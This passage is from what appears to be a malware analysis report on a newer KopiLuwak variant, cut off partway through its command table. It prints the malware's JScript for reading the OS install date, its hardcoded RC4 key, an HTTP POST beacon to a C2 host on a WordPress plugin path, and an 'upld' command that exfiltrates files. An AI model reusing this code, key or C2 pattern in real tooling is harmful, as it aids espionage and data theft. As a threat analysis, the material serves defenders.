function fuaD() {
    var pjkF = "";
    var SMd7 = WScript.CreateObject("WScript.Network");
    var zcAz = GetObject("WinMgmts:{impersonationLevel=impersonate}!//./root/cimv2");
    var p2TX = new Enumerator(zcAz.InstancesOf("Win32_OperatingSystem"));
    var l8Vm = new ActiveXObject("WbemScripting.SWbemDateTime");
    for (; !p2TX.atEnd(); p2TX.moveNext()) {
        var OS = p2TX.item();
        l8Vm.Value = OS.InstallDate;
        pjkF = l8Vm.GetVarDate();
    }
    return pjkF;
}
Figure 7: Retrieving the OS installation date
If any additional information is being sent to the C&C it will then be appended after the encoded installation date. Finally, the data is encrypted with RC4 using a hardcoded key: “01a8cbd328df18fd49965d68e2879433” and then quoted (Fig. 8).
POST /wp-content/plugins/woocommerce/includes/class-wc-log.php HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml:q=0.9,*/*;q=0.8
Accept-Language: en-us
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
Content-Type: application/x-www-form-urlencoded
Host: www.huluwa.uk
Accept-Encoding: gzip, deflate
Content-Length: 133
Connection: Keep-Alive
Cache-Control: no-cache

%D0%8BT1%DC
Figure 8: HTTP POST to KopiLuwak C2
Responses from the command and control are also encrypted using RC4 and the same key. After responses from the C&C are decrypted, they are compared to a list of supported commands. This newer variant of KopiLuwak has several different supported command keywords, including one additional command, giving a total of five commands versus the old variant’s four (Table 1).
| Command | Description |
| --- | --- |
| exit | Send the content infected system’s fingerprint info stored in ~~.tmp and exit |
| upld | Exfiltrate content from provided filename (from C2) to C2. Max exfiltrated file size is <= 1048576 bytes (1MB) |
8/11